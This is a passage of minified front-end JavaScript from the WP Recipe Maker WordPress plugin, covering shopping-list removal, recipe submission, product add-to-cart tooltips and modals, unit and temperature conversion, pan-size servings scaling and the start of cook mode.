t)i.updateButtons(e.id,"add")})):alert("Something went wrong. Please try again later.")}))},onClickRecipeRemove(e){const t=[parseInt(e.dataset.recipeId)];WPRecipeMaker.shoppingList.removeRecipesFromShoppingList(e,t)},removeRecipesFromShoppingList(e,t){const r=localStorage.getItem("wprm-recipe-collection");let n=!1;r&&(n=JSON.parse(r));const o=e.innerHTML;e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.innerHTML="...";let a={Accept:"application/json","Content-Type":"application/json"};0<parseInt(wprmp_public.user)&&(a["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.collections_helper}/remove`,{method:"POST",headers:a,credentials:"same-origin",body:JSON.stringify({localCollections:n,recipes:t,collection:{id:"temp"}})}).then((function(r){r.ok?r.json().then((r=>{if(!1===r)alert("Something went wrong. Please try again later.");else if(!0!==r){const e=!!r.hasOwnProperty("collections")&&r.collections;e&&localStorage.setItem("wprm-recipe-collection",JSON.stringify(e))}e.innerHTML=o,e.style.width="",e.style.height="",e.style.display="",e.style.opacity="";for(let e of t)i.updateButtons(e,"remove")})):alert("Something went wrong. Please try again later.")}))}},a=()=>{window.WPRecipeMaker.shoppingList.init()},"loading"!=document.readyState?a():document.addEventListener("DOMContentLoaded",a)},2860:(e,t,r)=>{"use strict";var n;r(150),r(7404),r(7743);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.submission={init(){const e=document.querySelector("#wprmprs_submit");e&&e.addEventListener("click",(e=>{this.onClickSubmit(e.target)}));const t=document.querySelectorAll('.wprm-recipe-submission input[type="file"]');for(let r of t)r.addEventListener("change",(e=>{this.checkFileSize(e.target)}))},onClickSubmit(e){e.form.reportValidity()&&(e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.value="...")},onSubmit:e=>!e.classList.contains("is-submitting")&&(e.classList.add("is-submitting"),!0),checkFileSize(e){const t=e.files;if(t.length){const r=t[0];let n=wprmp_public.recipe_submission.max_file_size;if(e.dataset.hasOwnProperty("maxSize")&&e.dataset.maxSize&&(n=parseInt(e.dataset.maxSize)),n<r.size){e.value="";const t=this.formatBytes(n);alert(wprmp_public.recipe_submission.text.image_size+" "+t)}}},formatBytes(e,t=2){if(0===e)return"0 Bytes";const r=t<0?0:t,n=Math.floor(Math.log(e)/Math.log(1024));return parseFloat((e/Math.pow(1024,n)).toFixed(r))+""+["Bytes","KB","MB","GB","TB","PB","EB","ZB","YB"][n]}},n=()=>{window.WPRecipeMaker.submission.init()},"loading"!=document.readyState?n():document.addEventListener("DOMContentLoaded",n);var i=r(4558),o=(r(2998),r(942));const a={cartCache:null,cartCacheTime:null,cartCacheTimeout:3e4,init(){this.addTooltips()},addTooltips(){const e=document.querySelectorAll(".wprm-recipe-product-icon-container");for(let t of e){t._tippy&&t._tippy.destroy();const e=this.createTooltipContent(t);(0,i.Ay)(t,{content:e,allowHTML:!0,interactive:!0,trigger:"mouseenter focus",theme:"wprm-products",placement:"right",arrow:!0,onShow(e){a.cleanupEventListeners(e.popper),a.checkServingSizeChanges(e.popper,t),a.initQuantityControls(e.popper),a.loadCartSummary(e.popper)},onHide(e){a.cleanupEventListeners(e.popper)}})}},createTooltipContent(e){const t=e.dataset.productId,r=e.dataset.productName,n=e.dataset.productPrice,i=e.dataset.productImage,a=e.dataset.productUrl,s=this.getRoundedQuantity(e.dataset.productAmount),c=e.dataset.variationId,p=e.dataset.variationName;let l='<div class="wprmp-product-tooltip">';return i&&(l+=`<div class="wprmp-product-tooltip-image"><img src="${i}" alt="${r}" /></div>`),l+='<div class="wprmp-product-tooltip-content">',l+=a?`<div class="wprmp-product-tooltip-name"><a href="${a}" target="_blank">${r} <span class="wprmp-external-link-icon">↗</span></a></div>`:`<div class="wprmp-product-tooltip-name">${r}</div>`,p&&(l+=`<div class="wprmp-product-tooltip-variation">${p}</div>`),n&&(l+=`<div class="wprmp-product-tooltip-price">${n}</div>`),l+='<div class="wprmp-product-tooltip-quantity-cart">',l+=`<input type="number" class="wprmp-quantity-input" value="${s}" min="1" />`,l+=`<button type="button" class="wprmp-add-to-cart-btn" data-product-id="${t}" data-variation-id="${c||""}">${(0,o.f)("Add to Cart")}</button>`,l+="</div>",l+='<div class="wprmp-product-tooltip-cart-summary">',l+=`<span class="wprmp-cart-count">${(0,o.f)("Loading cart...")}</span>`,l+="</div>",l+="</div>",l+="</div>",l},getRoundedQuantity(e){const t=parseFloat(e);return Number.isNaN(t)?1:Math.max(1,Math.ceil(t))},initQuantityControls(e){const t=e.querySelector(".wprmp-quantity-input"),r=e.querySelector(".wprmp-add-to-cart-btn");if(r){const n=n=>{n.preventDefault();const i=e._tippy.reference;this.handleAddToCart(r,t,i)};r._addToCartHandler=n,r.addEventListener("click",n)}},cleanupEventListeners(e){const t=e.querySelector(".wprmp-add-to-cart-btn");t&&t._addToCartHandler&&(t.removeEventListener("click",t._addToCartHandler),delete t._addToCartHandler)},checkServingSizeChanges(e,t){if("equipment"===t.dataset.productType)return;const r=this.getRecipeIdFromElem(t);r&&window.WPRecipeMaker&&window.WPRecipeMaker.manager&&window.WPRecipeMaker.manager.getRecipe(r).then((r=>{if(r&&r.data){const n=r.data.currentServingsParsed,i=r.data.originalServingsParsed;if(n&&i&&n!==i){const r=n/i,o=parseFloat(t.dataset.productAmount);if(o&&1!==r){const t=this.getRoundedQuantity(o*r),n=e.querySelector(".wprmp-quantity-input");n&&(n.value=t)}}}}))},getRecipeIdFromElem(e){let t=e.dataset.recipe;if(!t)for(let r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-container")){t=r.dataset.recipeId;break}return t},loadCartSummary(e){const t=e.querySelector(".wprmp-cart-count");t&&(this.cartCache&&this.cartCacheTime&&Date.now()-this.cartCacheTime<this.cartCacheTimeout?this.displayCartSummary(t,this.cartCache):(t.textContent=(0,o.f)("Loading cart..."),this.getCartData().then((e=>{this.cartCache=e,this.cartCacheTime=Date.now(),this.displayCartSummary(t,e)})).catch((e=>{console.error("Failed to load cart data:",e),t.textContent=(0,o.f)("Unable to load cart")}))))},displayCartSummary(e,t){if(t&&t.item_count>0){const r=t.total?` - ${t.total}`:"",n=(0,o.f)("your cart"),i=t.cart_url||"#",a="#"!==i?(0,o.f)("%d in %s").replace("%d",t.item_count).replace("%s",`<a href="${i}" class="wprmp-cart-link">${n}</a>`):(0,o.f)("%d in %s").replace("%d",t.item_count).replace("%s",n);e.innerHTML=a+r}else e.textContent=(0,o.f)("Cart is empty")},invalidateCartCache(){this.cartCache=null,this.cartCacheTime=null},refreshAllCartSummaries(){document.querySelectorAll(".wprmp-product-tooltip-cart-summary .wprmp-cart-count").forEach((e=>{this.loadCartSummary(e.closest(".wprmp-product-tooltip"))}))},getCartData:()=>new Promise(((e,t)=>{const r=new FormData;r.append("action","wprmp_get_cart_data"),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&r.append("_wpnonce",wprm_public.api_nonce),fetch(wprm_public.ajax_url,{method:"POST",body:r,credentials:"same-origin"}).then((e=>{if(!e.ok)throw new Error(`HTTP error! status: ${e.status}`);return e.text()})).then((r=>{try{const n=JSON.parse(r);n.success?e(n.data):t(new Error(n.data.message||"Failed to get cart data"))}catch(n){console.error("JSON parse error:",n),console.error("Response text:",r),t(new Error("Invalid JSON response"))}})).catch((t=>{console.error("Cart data fetch error:",t),e({item_count:0,total:"",cart_url:"#"})}))})),handleAddToCart(e,t,r){const n=e.dataset.productId,i=e.dataset.variationId,a=t.value,s=e.textContent;e.style.minWidth=e.offsetWidth+"px",e.textContent=(0,o.f)("Adding..."),e.disabled=!0;const c=new FormData;c.append("action","wprmp_add_product_to_cart"),c.append("product_id",n),c.append("quantity",a),i&&c.append("variation_id",i),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&c.append("_wpnonce",wprm_public.api_nonce),fetch(wprm_public.ajax_url,{method:"POST",body:c,credentials:"same-origin"}).then((e=>e.json())).then((t=>{t.success?(e.textContent=(0,o.f)("Added!"),e.classList.add("wprmp-success"),this.showSuccessIcon(e,r),this.invalidateCartCache(),this.refreshAllCartSummaries(),setTimeout((()=>{e.textContent=s,e.disabled=!1,e.classList.remove("wprmp-success")}),2e3)):(alert(t.data.message||"Failed to add product to cart"),e.textContent=s,e.disabled=!1)})).catch((t=>{console.error("Add to cart error:",t),alert((0,o.f)("Something went wrong. Please try again.")),e.textContent=s,e.disabled=!1}))},showSuccessIcon(e,t){if(t){const e=t.innerHTML;t.innerHTML='<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="20,6 9,17 4,12"></polyline></svg>',t.classList.add("wprmp-success-icon"),setTimeout((()=>{t.innerHTML=e,t.classList.remove("wprmp-success-icon")}),2e3)}}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(()=>a.init())):a.init();const s={init(){this.addModalHandlers(),this.addModalEventListeners()},addModalHandlers(){document.addEventListener("click",(e=>{const t=e.target.closest(".wprm-recipe-add-products-to-cart");if(t&&t.dataset.modalUid){e.preventDefault();const r=t.dataset.modalUid,n=t.dataset.recipeId;window.WPRecipeMaker&&window.WPRecipeMaker.modal&&window.WPRecipeMaker.modal.open(r,{recipe:n})}}))},addModalEventListeners(){document.addEventListener("wprm-modal-open",(e=>{"products"===e.detail.type&&this.initializeModal(e.detail.modal)})),document.addEventListener("wprm-modal-close",(e=>{"products"===e.detail.type&&this.cleanupModal(e.detail.modal)}))},initializeModal(e){e._wprmpEventListeners=[],this.updateButtonText(),this.addProductEventListeners(e),this.checkServingSizeChanges(e),this.addAddToCartListener(e),this.resetGoToCartButton(e),this.addCartSummaryToFooter(e),this.loadCartSummary(e)},cleanupModal(e){e._wprmpEventListeners&&(e._wprmpEventListeners.forEach((({element:e,event:t,handler:r})=>{e.removeEventListener(t,r)})),e._wprmpEventListeners=[])},addProductEventListeners(e){const t=e.querySelector(".wprm-popup-modal__content");if(!t)return;const r=e=>{e.target.classList.contains("wprmp-product-select")&&this.handleProductSelection(e.target)};t.addEventListener("change",r),e._wprmpEventListeners.push({element:t,event:"change",handler:r});const n=e=>{e.target.classList.contains("wprmp-quantity-input")&&this.handleQuantityChange(e.target)};t.addEventListener("input",n),e._wprmpEventListeners.push({element:t,event:"input",handler:n})},handleProductSelection(e){const t=e.closest(".wprmp-product-item");t&&(e.checked?t.classList.remove("wprmp-product-disabled"):t.classList.add("wprmp-product-disabled")),this.updateButtonText()},handleQuantityChange(e){parseInt(e.value)<1&&(e.value=1)},addAddToCartListener(e){const t=e.querySelector(".wprmp-add-products-to-cart-btn");if(!t)return;const r=()=>{this.handleAddToCart(e)};t.addEventListener("click",r),e._wprmpEventListeners.push({element:t,event:"click",handler:r})},handleAddToCart(e){const t=this.getSelectedProducts(e);if(0===t.length)return void alert((0,o.f)("Please select at least one product to add to cart."));const r=e.querySelector(".wprmp-add-products-to-cart-btn"),n=r.textContent;r.textContent=(0,o.f)("Adding to Cart..."),r.disabled=!0,this.addProductsToCart(t).then((()=>{const t=e._wprmpEventListeners.find((e=>e.element===r&&"click"===e.event));t&&(r.removeEventListener("click",t.handler),e._wprmpEventListeners=e._wprmpEventListeners.filter((e=>!(e.element===r&&"click"===e.event)))),this.configureButtonAsClose(e,r),this.enableGoToCartButton(e),this.loadCartSummary(e)})).catch((e=>{console.error("Add to cart error:",e),alert((0,o.f)("Failed to add products to cart. Please try again.")),r.textContent=n,r.disabled=!1}))},getSelectedProducts(e){const t=[];return e.querySelectorAll(".wprmp-product-item").forEach(((e,r)=>{const n=e.querySelector(".wprmp-product-select");if(n&&n.checked){const r=e.dataset.productId,n=e.dataset.variationId,i=e.querySelector(".wprmp-quantity-input"),o=i?parseInt(i.value):1;t.push({product_id:r,variation_id:n,quantity:o})}})),t},async addProductsToCart(e){for(const t of e)await this.addSingleProductToCart(t)},async addSingleProductToCart(e){const t=new FormData;t.append("action","wprmp_add_product_to_cart"),t.append("product_id",e.product_id),t.append("quantity",e.quantity),e.variation_id&&t.append("variation_id",e.variation_id),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&t.append("_wpnonce",wprm_public.api_nonce);const r=await fetch(wprm_public.ajax_url,{method:"POST",body:t,credentials:"same-origin"}),n=await r.json();if(!n.success)throw new Error(n.data.message||"Failed to add product to cart");return n},checkServingSizeChanges(e){const t=this.getRecipeIdFromModal(e);t&&window.WPRecipeMaker&&window.WPRecipeMaker.manager&&window.WPRecipeMaker.manager.getRecipe(t).then((t=>{if(t&&t.data){const r=t.data.currentServingsParsed,n=t.data.originalServingsParsed;if(r&&n&&r!==n){const t=r/n;e.querySelectorAll('.wprmp-product-item[data-type="ingredient"]').forEach((e=>{const r=parseFloat(e.dataset.originalAmount);if(r&&1!==t){const n=Math.ceil(r*t),i=e.querySelector(".wprmp-quantity-input");i&&(i.value=n)}}))}}}))},getRecipeIdFromModal(e){let t=e.dataset.recipeId;if(!t)for(let r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-container")){t=r.dataset.recipeId;break}return t},updateButtonText(){document.querySelectorAll('.wprm-popup-modal[data-type="products"]').forEach((e=>{const t=e.querySelector(".wprmp-add-products-to-cart-btn");if(!t)return;const r=e.querySelectorAll(".wprmp-product-select:checked").length;t.textContent=1===r?(0,o.f)("Add 1 Product to Cart"):(0,o.f)("Add %d Products to Cart").replace("%d",r),t.disabled=0===r}))},addCartSummaryToFooter(e){const t=e.querySelector(".wprm-popup-modal__footer");if(!t)return;if(t.querySelector(".wprmp-modal-cart-summary"))return;const r=document.createElement("div");r.className="wprmp-modal-cart-summary",r.innerHTML=`<div class="wprmp-product-tooltip-cart-summary"><span class="wprmp-cart-count">${(0,o.f)("Loading cart...")}</span></div>`,t.appendChild(r)},loadCartSummary(e){const t=e.querySelector(".wprmp-cart-count");return t?(t.textContent=(0,o.f)("Loading cart..."),this.getCartData().then((r=>(this.displayCartSummary(e,t,r),r))).catch((e=>(console.error("Failed to load cart data:",e),t.textContent=(0,o.f)("Unable to load cart"),null)))):Promise.resolve(null)},displayCartSummary(e,t,r){if(r&&r.item_count>0){const n=r.total?` - ${r.total}`:"",i=(0,o.f)("your cart"),a=r.cart_url||"#",s="#"!==a?(0,o.f)("%d in %s").replace("%d",r.item_count).replace("%s",`<a href="${a}" class="wprmp-cart-link">${i}</a>`):(0,o.f)("%d in %s").replace("%d",r.item_count).replace("%s",i);t.innerHTML=s+n,e&&(e.dataset.cartUrl=a)}else t.textContent=(0,o.f)("Cart is empty"),e&&(e.dataset.cartUrl="#")},getCartData:()=>new Promise(((e,t)=>{const r=new FormData;r.append("action","wprmp_get_cart_data"),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&r.append("_wpnonce",wprm_public.api_nonce),fetch(wprm_public.ajax_url,{method:"POST",body:r,credentials:"same-origin"}).then((e=>{if(!e.ok)throw new Error(`HTTP error! status: ${e.status}`);return e.text()})).then((r=>{try{const n=JSON.parse(r);n.success?e(n.data):t(new Error(n.data.message||"Failed to get cart data"))}catch(n){console.error("JSON parse error:",n),console.error("Response text:",r),t(new Error("Invalid JSON response"))}})).catch((t=>{console.error("Cart data fetch error:",t),e({item_count:0,total:"",cart_url:"#"})}))})),configureButtonAsClose(e,t){t.textContent=(0,o.f)("Close Modal"),t.classList.add("wprmp-success"),t.disabled=!1,t.onclick=()=>{window.WPRecipeMaker&&window.WPRecipeMaker.modal&&window.WPRecipeMaker.modal.close(e.id.replace("wprm-popup-modal-",""))}},resetGoToCartButton(e){const t=e.querySelector(".wprmp-go-to-cart-btn");t&&(t.disabled=!0,t.classList.remove("wprmp-success"),t.onclick=null,t.setAttribute("hidden","hidden"))},enableGoToCartButton(e){const t=e.querySelector(".wprmp-go-to-cart-btn");if(!t)return;const r=t.dataset.cartUrl;r&&"#"!==r&&(t.removeAttribute("hidden"),t.disabled=!1,t.classList.add("wprmp-success"),t.onclick=()=>{window.location.href=r})}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(()=>s.init())):s.init()},150:(e,t,r)=>{"use strict";r(6982);var n,i=r(9707);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.conversion={init(){document.addEventListener("click",(function(e){e.target.matches(".wprm-unit-conversion")&&(e.preventDefault(),WPRecipeMaker.conversion.clickSystem(e.target)),e.target.matches(".wprm-unit-conversion-checkbox")&&WPRecipeMaker.conversion.toggleSwitch(e.target)}),!1),document.addEventListener("change",(function(e){e.target.matches(".wprm-unit-conversion-dropdown")&&WPRecipeMaker.conversion.changeDropdown(e.target)}),!1),document.addEventListener("wprm-recipe-change",(e=>{"unitSystem"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&(WPRecipeMaker.conversion.updateSelectors(e),WPRecipeMaker.conversion.updateTemperatures(e),wprmp_public.settings.unit_conversion_enabled&&wprmp_public.settings.unit_conversion_remember&&localStorage.setItem("wprm-unit-system",e.data.currentSystem))}))})),setTimeout((()=>{WPRecipeMaker.conversion.setPreferedUnitSystem()}),100)},setPreferedUnitSystem(){if(wprmp_public.settings.unit_conversion_enabled&&wprmp_public.settings.unit_conversion_remember){let e=localStorage.getItem("wprm-unit-system");if(e&&(e=parseInt(e),!isNaN(e)&&0<e)){const t=window.WPRecipeMaker.manager.findRecipesOnPage();for(let r of t)window.WPRecipeMaker.manager.getRecipe(r).then((t=>{t&&t.data.currentSystem!==e&&t.setUnitSystem(e)}))}}},clickSystem(e){const t=e.dataset.recipe,r=parseInt(e.dataset.system);e.classList.contains("wprmpuc-active")||(window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(t,wprm_public.post_id,"unit-conversion",{type:"link"}),this.setSystem(t,r))},toggleSwitch(e){const t=e.dataset.recipe;let r=e.checked?e.dataset.onSystem:e.dataset.offSystem;r=parseInt(r),window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(t,wprm_public.post_id,"unit-conversion",{type:"switch"}),this.setSystem(t,r)},changeDropdown(e){const t=e.dataset.recipe,r=parseInt(e.value);window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(t,wprm_public.post_id,"unit-conversion",{type:"dropdown"}),this.setSystem(t,r)},setSystem(e,t){window.WPRecipeMaker.manager.getRecipe(e).then((e=>{e&&e.setUnitSystem(t)}))},updateSelectors(e){const t=document.querySelectorAll(".wprm-unit-conversion-container-"+e.id);for(let r of t){const t=r.querySelector(".wprm-unit-conversion-dropdown"),n=r.querySelector(".wprm-unit-conversion-checkbox");if(t)t.value=e.data.currentSystem;else if(n)n.checked=e.data.currentSystem===parseInt(n.dataset.onSystem);else{const t=r.querySelectorAll(".wprm-unit-conversion");for(let r of t){const t=parseInt(r.dataset.system);e.data.currentSystem===t?r.classList.add("wprmpuc-active"):r.classList.remove("wprmpuc-active")}}}},updateTemperatures(e){if("change"===wprmp_public.settings.unit_conversion_temperature){const t=wprmp_public.settings[`unit_conversion_system_${e.data.currentSystem}_temperature`],r=document.querySelectorAll(`#wprm-recipe-container-${e.id}, .wprm-recipe-roundup-item-${e.id}, .wprm-print-recipe-${e.id}, .wprm-recipe-${e.id}-instructions-container`);for(let e of r){const r=e.querySelectorAll(".wprm-temperature-container");for(let e of r){const r=WPRecipeMaker.temperature.getData(e);if((e.dataset.hasOwnProperty("currentUnit")?e.dataset.currentUnit:r.unit)!==t){let n;if(t===r.unit)n=r.value;else{const e=(0,i.L)(r.value);n="C"===t?5*(e-32)/9:9*e/5+32,"round_5"===wprmp_public.settings.unit_conversion_temperature_precision?n=5*Math.round(n/5):"round_10"===wprmp_public.settings.unit_conversion_temperature_precision&&(n=10*Math.round(n/10)),n=(0,i.V)(n,0)}e.querySelector(".wprm-temperature-value").innerHTML=n,e.querySelector(".wprm-temperature-unit").innerHTML=` °${t}`,e.dataset.currentUnit=t}}}}}},n=()=>{window.WPRecipeMaker.conversion.init()},"loading"!=document.readyState?n():document.addEventListener("DOMContentLoaded",n)},6982:(e,t,r)=>{"use strict";var n,i=r(4558),o=(r(2998),r(9707));window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.advancedServings={load(){document.addEventListener("wprm-recipe-change",(e=>{"servings"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.advancedServings.adjustedServingsDirectly(e)})),"advancedServings"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.advancedServings.updateAdvancedServingsDisplay(e)})),"unitSystem"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.advancedServings.updateUnitOnUnitSystemChange(e)}))})),window.WPRecipeMaker.advancedServings.init()},init(){if(!document.querySelector("body").classList.contains("wprm-print")){const e=document.querySelectorAll("span.wprm-recipe-advanced-servings-input");for(let t of e){let e=document.createElement("a");e.innerHTML=t.innerHTML,e.setAttribute("href","#"),e.setAttribute("role","button");const r=[...t.attributes].reduce(((e,t)=>(e[t.name]=t.value,e)),{});for(let t of Object.keys(r))e.setAttribute(t,r[t]);t.parentNode.replaceChild(e,t),e.onclick=e=>{e.preventDefault(),WPRecipeMaker.advancedServings.onClickInput(e.target)},r.hasOwnProperty("aria-label")&&(0,i.Ay)(e,{theme:"wprm",content:r["aria-label"]})}}},onClickInput(e){e.classList.contains("wprm-recipe-advanced-servings-input-shape")?WPRecipeMaker.advancedServings.toggleShape(e):e.classList.contains("wprm-recipe-advanced-servings-input-unit")?WPRecipeMaker.advancedServings.toggleUnit(e):WPRecipeMaker.advancedServings.changeNumber(e)},changeNumber(e){WPRecipeMaker.advancedServings.getRecipeFromElem(e).then((t=>{if(t){const r=e.getAttribute("aria-label"),n=e.innerText,i=prompt(`${r}:`,n);if(i){const r=WPRecipeMaker.advancedServings.parse(i);if(r&&0<r){let n={};n[e.dataset.type]=r,t.setAdvancedServings(n)}}}}))},toggleShape(e){WPRecipeMaker.advancedServings.getRecipeFromElem(e).then((e=>{if(e){const t="round"===e.data.currentAdvancedServings.shape?"rectangle":"round";e.setAdvancedServings({shape:t})}}))},toggleUnit(e){WPRecipeMaker.advancedServings.getRecipeFromElem(e).then((e=>{if(e){const t="cm"===e.data.currentAdvancedServings.unit?"inch":"cm";e.setAdvancedServings({unit:t})}}))},adjustedServingsDirectly(e){const t=WPRecipeMaker.advancedServings.getServingsFromAdvancedServings(e),r=e.data.currentServingsParsed;r!==t&&(r===e.data.originalServingsParsed?e.setAdvancedServings(e.data.originalAdvancedServings):e.setAdvancedServings({diameter:"?",width:"?",length:"?"}))},getRecipeFromElem(e){let t=!1;for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-advanced-servings-container")){t=r;break}return t?window.WPRecipeMaker.manager.getRecipe(t.dataset.recipe):Promise.resolve(!1)},updateUnitOnUnitSystemChange(e){if(wprmp_public.settings.unit_conversion_advanced_servings_conversion){const t=wprmp_public.settings[`unit_conversion_system_${e.data.currentSystem}_length_unit`];t!==e.data.currentAdvancedServings.unit&&e.setAdvancedServings({unit:t})}},updateAdvancedServingsDisplay(e){const t=document.querySelectorAll(`.wprm-recipe-advanced-servings-${e.id}-container`),r=e.data.currentAdvancedServings;for(let i of t){const e=i.querySelector(".wprm-recipe-advanced-servings-input-shape");e.innerHTML=e.dataset[`shape${r.shape[0].toUpperCase()+r.shape.slice(1)}`],"round"===r.shape?(i.querySelector(".wprm-recipe-advanced-servings-round").style.display="",i.querySelector(".wprm-recipe-advanced-servings-rectangle").style.display="none"):(i.querySelector(".wprm-recipe-advanced-servings-rectangle").style.display="",i.querySelector(".wprm-recipe-advanced-servings-round").style.display="none");const t=i.querySelectorAll(".wprm-recipe-advanced-servings-input-unit");for(let n of t)n.innerHTML=n.dataset[`unit${r.unit[0].toUpperCase()+r.unit.slice(1)}`];i.querySelector(".wprm-recipe-advanced-servings-input-diameter").innerHTML=WPRecipeMaker.advancedServings.format(r.diameter),i.querySelector(".wprm-recipe-advanced-servings-input-width").innerHTML=WPRecipeMaker.advancedServings.format(r.width),i.querySelector(".wprm-recipe-advanced-servings-input-length").innerHTML=WPRecipeMaker.advancedServings.format(r.length),r.height&&(i.querySelector(".wprm-recipe-advanced-servings-input-height").innerHTML=WPRecipeMaker.advancedServings.format(r.height))}const n=WPRecipeMaker.advancedServings.getServingsFromAdvancedServings(e);n&&e.setServings(n)},getServingsFromAdvancedServings(e){if(e){const t=e.data.currentAdvancedServings,r=e.data.originalAdvancedServings;if("?"===t.height)return!1;if("round"===t.shape){if("?"===t.diameter)return!1}else if("?"===t.width||"?"===t.length)return!1;const n=0<r.height;let i=WPRecipeMaker.advancedServings.getArea(r),o=WPRecipeMaker.advancedServings.getArea(t);if(n){i*="inch"===r.unit?2.54*r.height:r.height,o*="inch"===t.unit?2.54*t.height:t.height}const a=o/i;return e.data.originalServingsParsed*a}return!1},getArea(e){let t=e.diameter/2,r=e.width,n=e.length;return"inch"===e.unit&&(t*=2.54,r*=2.54,n*=2.54),"round"===e.shape?Math.PI*t*t:r*n},parse:e=>(0,o.L)(e),format(e){const t=(0,o.V)(e,wprmp_public.settings.adjustable_servings_round_to_decimals);return isNaN(t)?e:t}},n=()=>{window.WPRecipeMaker.advancedServings.load()},"loading"!=document.readyState?n():document.addEventListener("DOMContentLoaded",n);r(4123);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.cookMode={currentModalElement:null,currentModalUid:null,currentScreen:"overview",currentStepIndex:0,totalSteps:0,completedSteps:new Set,currentRecipeId:null,savedProgress:{},touchStartX:0,touchStartY:0,touchEndX:0,touchEndY:0,eventHandlers:[],init(){document.addEventListener("wprm-modal-open",(e=>{"cook-mode"===e.detail.type&&window.WPRecipeMaker.cookMode.opened(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("wprm-modal-close",(e=>{"cook-mode"===e.detail.type&&window.WPRecipeMaker.cookMode.closed(e.detail.uid,e.detail.modal,e.detail.data)})),document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-cook-mode")){e.preventDefault();const r=t.dataset.modalUid;let n=t.dataset.recipeId;n=parseInt(n),r&&n&&window.WPRecipeMaker.modal.open(r,{recipe:n});break}}),!1)},async opened(e,t,r){const n=r.recipe;if(!n)return;const i=document.getElementById("wprm-popup-modal-"+e);if(!i)return;if(!i.querySelector(".wprm-cook-mode"))return;this.currentModalElement=i,this.currentModalUid=e,this.currentRecipeId=n,window.WPRecipeMaker.timer&&(window.WPRecipeMaker.timer.clearCookModeTimers(i),window.WPRecipeMaker.timer.bindTimers(i));const o=i.querySelectorAll(".wprm-cook-mode-instruction-step");this.totalSteps=o.length;const a=this.savedProgress[n];if(a){this.currentScreen=a.screen||"overview";const e=a.stepIndex||0;this.currentStepIndex=Math.min(e,this.totalSteps>0?this.totalSteps-1:0),this.completedSteps=new Set(a.completedSteps||[])}else this.currentScreen="overview",this.currentStepIndex=0,this.completedSteps.clear();try{const e=await window.WPRecipeMaker.manager.getRecipe(n);if(e&&e.data){const t=e.data.currentServingsParsed,r=e.data.currentSystem;if(null!=t){const e=i.querySelector(".wprm-cook-mode-servings-input");e&&(e.value=t);const r=i.querySelector(".wprm-cook-mode-servings-decrease"),n=i.querySelector(".wprm-cook-mode-servings-increase");r&&n&&this.updateServingsButtons(r,n,t)}if(null!=r){i.querySelectorAll(".wprm-cook-mode-unit-button").forEach((e=>{parseInt(e.dataset.system)===r?e.classList.add("active"):e.classList.remove("active")}))}}}catch(s){console.error("Error getting recipe data:",s)}if(a)if("cooking"===a.screen){const e=i.querySelector(".wprm-cook-mode-screen-overview"),t=i.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="none"),t&&(t.style.display="flex");const r=i.querySelector(".wprm-cook-mode-start-button"),n=i.querySelector(".wprm-cook-mode-cooking-footer");r&&(r.style.display="none"),n&&(n.style.display="block")}else"thank-you"===a.screen&&this.showThankYouScreen();this.setupEventListeners(),this.setupBeforeUnloadWarning(),this.updateStepDisplay(),this.updateProgress()},closed(e,t,r){this.currentRecipeId&&(this.savedProgress[this.currentRecipeId]={screen:this.currentScreen,stepIndex:this.currentStepIndex,completedSteps:Array.from(this.completedSteps)}),this.cleanupEventListeners(),this.removeBeforeUnloadWarning(),window.WPRecipeMaker.timer&&window.WPRecipeMaker.timer.clearCookModeTimers(this.currentModalElement),window.WPRecipeMaker.preventSleep&&window.WPRecipeMaker.preventSleep.unlock(),this.currentModalElement=null,this.currentModalUid=null,this.currentRecipeId=null,this.currentScreen="overview",this.currentStepIndex=0,this.totalSteps=0,this.completedSteps.clear()},setupEventListeners(){if(!this.currentModalElement)return;this.cleanupEventListeners();const e=this.currentModalElement.querySelector(".wprm-cook-mode-servings-decrease"),t=this.currentModalElement.querySelector(".wprm-cook-mode-servings-increase"),r=this.currentModalElement.querySelector(".wprm-cook-mode-servings-input");if(e){const n=()=>{const n=parseFloat(r.value)||1,i=Math.max(1,n-1);r.value=i,this.updateServings(i),this.updateServingsButtons(e,t,i)};e.addEventListener("click",n),this.eventHandlers.push({element:e,event:"click",handler:n})}if(t){const n=()=>{const 